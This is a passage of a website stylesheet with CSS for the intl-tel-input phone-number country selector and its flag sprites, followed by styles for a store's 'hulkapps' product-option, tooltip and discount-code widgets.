        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
